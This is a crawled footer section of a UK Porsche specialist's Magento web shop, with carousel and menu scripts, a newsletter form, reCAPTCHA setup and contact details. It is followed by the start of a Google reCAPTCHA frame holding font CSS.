                                items           :(slider_config.items_brk4  >= 0 && slider_config.items_brk4 != null) ? parseInt(slider_config.items_brk4) : items,
                                center          :parseInt(slider_config.center_brk4) == 1 ? true : false,
                                stagePadding    :parseInt(slider_config.center) == 1 ? 0 : sPBrk_4,
                            }
                        }
                    });

                    var carouselControls = carouselElement.find('.owl-nav');
                    if (carouselContainer >= windowWidth) {
                        carouselControls.find('.owl-prev').css({
                            'left': 0,
                            'top': -15
                        });
                        carouselControls.find('.owl-next').css({
                            'right': 0,
                            'top': -15
                        });
                    }
                });
            });
    </script>
    </div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.nineexcellence.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                                            disabled="disabled"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://www.nineexcellence.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.nineexcellence.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.nineexcellence.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.nineexcellence.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.nineexcellence.com/contact/">Contact Us</a></li>                <li>
            <a href="https://www.nineexcellence.com/news/sitemap.html">
                Sitemap                            </a>
        </li>
    <li class="nav item"><a href="https://www.nineexcellence.com/dailydeals/deal/view/">Daily Deals</a></li></ul><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
<div class="row">
<div class="col-md-6">
<div class="find_us">
<div class="find_info"><img src="https://www.nineexcellence.com/media/wysiwyg/find-us_1.png" alt="Find us" width="62" height="54">
<h1>How to Find Us</h1>
<h3>Nine Excellence Ltd, Unit 3 Axiom Business Park, 41 Balcombe Road, Horley, Surrey, RH6 7HF</h3>
<p>We are only a 3 mile drive away from Gatwick International Airport. We are located 3 miles from the M23 and 0.5 miles to Horley train station.</p>
<p><strong>Working Hours</strong><br>Monday to Friday : 08:30am - 17:30pm (except Bank Holidays)<br>Saturday : 08:30am - 10:30am</p>
</div>
</div>
</div>
<div class="col-md-6">
<div class="find_map"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10005.41298430624!2d-0.1589899!3d51.1757119!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xcd4bcc8d6d82d2a3!2sNine%20Excellence!5e0!3m2!1sen!2suk!4v1638268526740!5m2!1sen!2suk" width="610" height="433" allowfullscreen="allowfullscreen"></iframe></div>
</div>
</div>
</div>
<!--HOW TO FIND US END--></div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div><div id="full-width-footer-outer" class="container-fluid">
<div id="footer-inner" class="container">

<div class="row">
<div class="col-md-3">
<div class="block">
<div class="block-title"><strong>NINE EXCELLENCE</strong></div>
<div class="block-content">
<p>We are passionate about all Porsches regardless of model. Your Porsche is special and it deserves specialist attention from fully trained Porsche technicians who not only treat their work as a job, but as a passion.</p>
<p>Your pride and joy is in the best possible hands.</p>
<p>&nbsp;</p>
<p><strong>Get social with 9e</strong></p>
<div class="social_icons">
<ul>
<li><a href="https://twitter.com/Nineexcellence" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/twitter_white.png" alt="Twitter" width="27" height="25"></a></li>
<li><a href="https://www.facebook.com/NineExcellence/" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/fb.jpg" alt="Facebook" width="25" height="25"></a></li>
<li><a href="https://www.instagram.com/nineexcellence/" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/social_2.jpg" alt="Instagram" width="24" height="25"></a></li>
</ul>
</div>
</div>
</div></div>

<div class="col-md-3">
</div>

<div class="col-md-3">
<div class="block-title"><strong>RECENT POSTS</strong></div>
<p><a class="twitter-timeline" data-height="450" href="https://twitter.com/Nineexcellence">Tweets by Nineexcellence</a></p>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script></div>

<div class="col-md-3">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>CONTACT US</strong></div>
<div class="block-content">
<p><span style="color: #ffffff;">Unit 3 Axiom Business Park, 41 Balcombe Road, Horley, Surrey, RH6 7HF</span></p>
<p><span style="color: #808080;"><strong>Tel:</strong><br><a href="tel:+441293226911">+44(0)1293 226911</a></span></p>
<p><span style="color: #808080;"><strong>Porsche Service</strong></span>:<br><a href="/cdn-cgi/l/email-protection#355c5b535a755b5c5b50504d56505959505b56501b565a58"><span class="__cf_email__" data-cfemail="2a43444c456a4443444f4f52494f46464f44494f04494547">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Sales</strong></span>: <br><a href="/cdn-cgi/l/email-protection#6f1c0e030a1c2f0106010a0a170c0a03030a010c0a410c0002"><span class="__cf_email__" data-cfemail="3142505d5442715f585f54544952545d5d545f52541f525e5c">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Upgrades</strong></span>: <br><a href="/cdn-cgi/l/email-protection#4d24232b220d2324232828352e28212128232e28632e2220"><span class="__cf_email__" data-cfemail="f891969e97b89691969d9d809b9d94949d969b9dd69b9795">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Parts</strong></span>:<br><a href="/cdn-cgi/l/email-protection#057564777176456b6c6b60607d66606969606b66602b666a68"><span class="__cf_email__" data-cfemail="542435262027143a3d3a31312c37313838313a37317a373b39">[email&#160;protected]</span></a></p>
</div>
</div></div></div>

</div>

<div class="row">
<div class="col-md-12">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-bottom">
<div class="container">
<div class="custom-block">&nbsp;</div>
<address><a href="http://www.nineexcellence.co.uk">© 2025 - Nine Excellence</a> | <a href="http://www.mas-design.co.uk" target="_blank" rel="noopener">Web Design</a> by MAS</address></div>
</div></div>   
</div>
</div>
</div>
</div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        require(['jquery'], function($) {
            $(".ves-navtoggle").click(function(){
               $(this).parent().parent().toggleClass('show-menu');
            });
        });
    </script>
</footer><script type="text/javascript" defer>
    require(['jquery',
                "Ves_All/lib/bootstrap/js/bootstrap.min"
    ], function ($) {
        if($(".ves-megamenu").length > 0) {
                $(".ves-megamenu").each(function(){
                    if($(this).find('.nav-anchor').length > 0){
                        $(this).find('.nav-anchor').each(function(index, el) {
                            if ($(this).attr('href') == 'https://www.nineexcellence.com/993-3-6-engine-top-end-stock.html') {
                                $(this).parent().addClass('active');
                                $(this).parents(".nav-item.parent").addClass('active');
                                $(this).parents(".nav-item.dropdown-submenu").addClass('active');
                                if($(this).find(".ves-caret.fa.fa-plus").length > 0){
                                    var caret_obj = $(this).find(".ves-caret").first();
                                    $(caret_obj).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                }
                                if($(this).parents(".nav-item.parent").length > 0){
                                    $(this).parents(".nav-item.parent").each(function(index2, el2){
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                                if($(this).parents(".nav-item.dropdown-submenu").length > 0){
                                    $(this).parents(".nav-item.dropdown-submenu").each(function(index2, el2){
                                        if($(this).children(".dropdown-menu").length > 0) {
                                            $(this).addClass("current");
                                        }
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                            }
                    });
                    }
                })

            }
        $(document).ready(function() {
            if (jQuery(".megamenuowl-play").length > 0 ) {
                require([
                    'jquery',
                                        'Ves_All/lib/owl.carousel/owl.carousel.min'
                                ], function ($) {
                    $(".ves-megamenu .nav-item.level0").hover(function() {
                        $(this).find('.megamenuowl-play').each(function() {
                            if (!$(this).hasClass('hasOwl')) {
                                var owlCarousel = jQuery(this).find(".owl-carousel");
                                var owlId = jQuery(owlCarousel).attr("id");
                                jQuery(this).addClass("hasOwl");
                                var config = [];
                                if (typeof(jQuery(owlCarousel).data('nav'))!='undefined') {
                                    config['nav'] = jQuery(owlCarousel).data('nav');
                                }
                                if (typeof(jQuery(owlCarousel).data('dot'))!='undefined') {
                                    config['dot'] = jQuery(owlCarousel).data('dot');
                                }
                                if (typeof(jQuery(owlCarousel).data('autoplay'))!='undefined') {
                                    config['autoplay'] = jQuery(owlCarousel).data('autoplay');
                                }
                                if (jQuery(owlCarousel).data('autoplay-timeout')) {
                                    config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
                                }
                                if (jQuery(owlCarousel).data('autoplay-pauonhover')) {
                                    config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
                                }
                                if (typeof(jQuery(owlCarousel).data('rtl'))!='undefined') {
                                    config['rtl'] = jQuery(owlCarousel).data('rtl');
                                }
                                if (jQuery(owlCarousel).data('items')) {

                                    config['items'] = jQuery(owlCarousel).data('items');
                                }
                                if (typeof(jQuery(owlCarousel).data('loop'))!='undefined') {
                                    config['loop'] = jQuery(owlCarousel).data('loop');
                                }
                                if (typeof(jQuery(owlCarousel).data('mousedrag'))!='undefined') {
                                    config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('pulldrag'))!='undefined') {
                                    config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('stagepadding'))!='undefined') {
                                    config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
                                }
                                if (typeof(jQuery(owlCarousel).data('lazyload'))!='undefined') {
                                    config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
                                }
                                if (jQuery(owlCarousel).data('margin')) {
                                    config['margin'] = jQuery(owlCarousel).data('margin');
                                }
                                var mobile_items = 1;
                                if (jQuery(owlCarousel).data('mobile-items')) {
                                    mobile_items = jQuery(owlCarousel).data('mobile-items');
                                }
                                var tablet_small_items = 3;
                                if (jQuery(owlCarousel).data('tablet-small-items')) {
                                    tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
                                }
                                var tablet_items = 3;
                                if (jQuery(owlCarousel).data('tablet-items')) {
                                    tablet_items = jQuery(owlCarousel).data('tablet-items');
                                }
                                var portrait_items = 4;
                                if (jQuery(owlCarousel).data('portrait-items')) {
                                    portrait_items = jQuery(owlCarousel).data('portrait-items');
                                }
                                var large_items = 5;
                                if (jQuery(owlCarousel).data('large-items')) {
                                    large_items = jQuery(owlCarousel).data('large-items');
                                }
                                var large_max_items = 6;
                                if (jQuery(owlCarousel).data('large-max-items')) {
                                    large_max_items = jQuery(owlCarousel).data('large-max-items');
                                }
                                config['responsive'] = {
                                    0 : {items: mobile_items},
                                    480 : {items: tablet_small_items},
                                    640 : {items: tablet_items},
                                    768 : {items: portrait_items},
                                    980 : {items: large_items},
                                    1200 : {items: large_max_items}
                                };
                                jQuery(owlCarousel).owlCarousel(config);
                                jQuery(".owl-left").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('prev.owl.carousel');
                                    return false;
                                });
                                jQuery(".owl-right").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('next.owl.carousel');
                                    return false;
                                });
                            }
                        });

                    });
                });
            }
        })
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nineexcellence.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script><script type="text/javascript">
	require([
		'jquery',
		'Lof_All/lib/bootstrap/js/bootstrap.min',
				"Lof_All/lib/owl.carousel/owl.carousel.min",
		], function () {
		jQuery(document).ready(function($) {
			$.fn.bsModal = $.fn.modal.noConflict();
			if(jQuery(".products-lookbook.owl").length > 0 ) {
				var owlItems = [];
				jQuery(".products-lookbook.owl").each( function(){
					var owlCarousel = jQuery(this).find(".owl-carousel");
					var owlId = jQuery(owlCarousel).attr("id");
					jQuery(this).addClass("hasOwl");
					var config = [];
					owlItems[jQuery(owlCarousel).attr("id")] = true;
					if(jQuery(owlCarousel).data('nav') !='undefined'){
						config['nav'] = jQuery(owlCarousel).data('nav');
					}
					if(jQuery(owlCarousel).data('dot')  !='undefined'){
						config['dot'] = jQuery(owlCarousel).data('dot');
					}
					if(jQuery(owlCarousel).data('autoplay')  !='undefined'){
						config['autoplay'] = jQuery(owlCarousel).data('autoplay');
					}
					if(jQuery(owlCarousel).data('autoplay-timeout')  !='undefined'){
						config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
					}
					if(jQuery(owlCarousel).data('autoplay-pauonhover')  !='undefined'){
						config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
					}
					if(jQuery(owlCarousel).data('rtl') !='undefined'){
						config['rtl'] = jQuery(owlCarousel).data('rtl');
					}
					if(jQuery(owlCarousel).data('items')  !='undefined'){
						
						config['items'] = jQuery(owlCarousel).data('items');
					}
					if(jQuery(owlCarousel).data('loop') !='undefined'){
						config['loop'] = jQuery(owlCarousel).data('loop');
					}
					if(jQuery(owlCarousel).data('mousedrag') !='undefined'){
						config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
					}
					if(jQuery(owlCarousel).data('pulldrag') !='undefined'){
						config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
					}
					if(jQuery(owlCarousel).data('freedrag') !='undefined'){
						config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
					}
					if(jQuery(owlCarousel).data('stagepadding') !='undefined'){
						config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
					}
					if(jQuery(owlCarousel).data('lazyload') !='undefined'){
						config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
					}
					if(jQuery(owlCarousel).data('margin') !='undefined'){
						config['margin'] = jQuery(owlCarousel).data('margin');
					}
					var mobile_items = 1;
					if(jQuery(owlCarousel).data('mobile-items') !='undefined'){
						mobile_items = jQuery(owlCarousel).data('mobile-items');
					}
					var tablet_small_items = 3;
					if(jQuery(owlCarousel).data('tablet-small-items') !='undefined'){
						tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
					}
					var tablet_items = 3;
					if(jQuery(owlCarousel).data('tablet-items') !='undefined'){
						tablet_items = jQuery(owlCarousel).data('tablet-items');
					}
					var portrait_items = 4;
					if(jQuery(owlCarousel).data('portrait-items') !='undefined'){
						portrait_items = jQuery(owlCarousel).data('portrait-items');
					}
					var large_items = 5;
					if(jQuery(owlCarousel).data('large-items') !='undefined'){
						large_items = jQuery(owlCarousel).data('large-items');
					}
					var large_max_items = 6;
					if(jQuery(owlCarousel).data('large-max-items') !='undefined'){
						large_max_items = jQuery(owlCarousel).data('large-max-items');
					}
					config['responsive'] = {
						0 : {items: mobile_items},
						480 : {items: tablet_small_items},
						640 : {items: tablet_items},
						768 : {items: portrait_items},
						980 : {items: large_items},
						1200 : {items: large_max_items}
					};
					jQuery(owlCarousel).owlCarousel(config);
					jQuery(".owl-left").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('prev.owl.carousel');
						return false;
					});
					jQuery(".owl-right").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('next.owl.carousel');
						return false;
					});
				});
			}
		});
	});
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<small class="copyright">
    <span></span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r&co=aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=7wqzam584zgc
body_size: 48862
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
